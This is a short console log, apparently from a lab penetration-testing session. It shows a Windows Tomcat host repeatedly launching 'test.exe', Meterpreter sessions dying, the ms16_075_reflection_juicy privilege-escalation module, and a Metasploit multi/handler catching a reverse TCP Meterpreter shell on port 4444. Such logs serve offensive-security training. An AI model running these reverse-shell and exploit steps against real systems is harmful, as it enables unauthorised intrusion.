 C:\apache-tomcat-7.0.104\bin> start test.exe
C:\apache-tomcat-7.0.104\bin> start test.exe
C:\apache-tomcat-7.0.104\bin> start test.exe
C:\apache-tomcat-7.0.104\bin>
Rebooting...
meterpreter > [*] 10.236.197.4 - Meterpreter session 1 closed.  Reason: Died
[*] 10.236.197.4 - Meterpreter session 2 closed.  Reason: Died
eInterrupt: use the 'exit' command to quit
meterpreter > exit
[*] Shutting down Meterpreter...
msf6 exploit(windows/local/ms16_075_reflection_juicy) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (175686 bytes) to 10.236.197.4
[*] Meterpreter session 3 opened (10.236.197.3:4444 -> 10.236.197.4:49165) at 2022-08-29 05:14:22 -0400
/home/kali/Desktop